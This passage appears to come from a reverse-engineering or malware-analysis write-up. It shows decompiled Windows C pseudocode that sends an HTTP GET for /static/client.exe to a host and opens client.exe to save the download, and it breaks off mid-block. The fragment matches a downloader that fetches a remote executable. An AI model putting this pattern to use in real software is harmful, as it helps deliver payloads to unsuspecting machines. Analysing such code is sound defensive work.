 sprintf(Buffer, "GET /static/client.exe HTTP/1.1\r\nHost: %s\r\n\r\n", name);
v2 = strlen(Buffer);
if ( send(s, Buffer, v2, 0) == -1 )
{
perror("Failed to send request");
closesocket(s);
WSACleanup();
result = -1;
}
else
{
Stream = fopen("client.exe", "wb");
if ( Stream )